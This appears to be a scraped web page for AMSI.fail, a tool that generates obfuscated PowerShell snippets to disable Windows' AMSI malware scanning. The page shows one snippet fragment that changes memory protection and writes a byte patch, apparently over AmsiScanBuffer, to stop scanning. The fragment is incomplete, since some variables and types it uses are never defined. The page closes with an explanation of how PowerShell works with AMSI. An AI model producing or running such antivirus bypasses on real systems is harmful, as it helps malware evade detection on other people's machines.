 ~Flangvik~
What is AMSI.fail?
AMSI.fail generates obfuscated PowerShell snippets that break or disable AMSI for the current process. The snippets are
randomly selected from a small pool of techniques/variations before being obfuscated. Every snippet is obfuscated at
runtime/request so that no generated output share the same signatures.
$p = 0
[sdorv]::VirtualProtect($ezkwso, [uint32]5, 0x40, [ref]$p)
$zwvd = "0xB8"
$qvdp = "0x57"
$hkgu = "0x00"
$lndx = "0x07"
$umbr = "0x80"
$cokh = "0xC3"
$ipgiy = [Byte[]] ($zwvd,$qvdp,$hkgu,$lndx,+$umbr,+$cokh)
[System.Runtime.InteropServices.Marshal]::Copy($ipgiy, 0, $ezkwso, 6)
Generate
Generate Encoded
What is AMSI?
As f-secure explained in one of their excellent blog-posts:
AMSI is an interface on which applications or services (third-party included) are able to scan a script’s content for malicious
usage. If a signature in the script is registered by the AMSI antimalware service provider (Windows Defender by default), it will
be blocked.
To put this into context, consider the following steps PowerShell takes to integrate with AMSI:
• When a PowerShell process is created, AMSI.DLL is loaded from disk into its address space.
• Within AMSI.DLL, there’s a function known as AmsiScanBuffer(), essentially the function used to scan a script’s content.
• In the PowerShell command prompt, any supplied content would first be sent to AmsiScanBuffer(), before any execution
takes place.
• Subsequently, AmsiScanBuffer() would check with the registered anti-virus to determine if any signatures have been
created.
• If the content is deemed malicious, it would be blocked.
Since AMSI relies on being loaded within the process executing the actual script, techniques to break or patch specific
functions within amsi.dll are well known.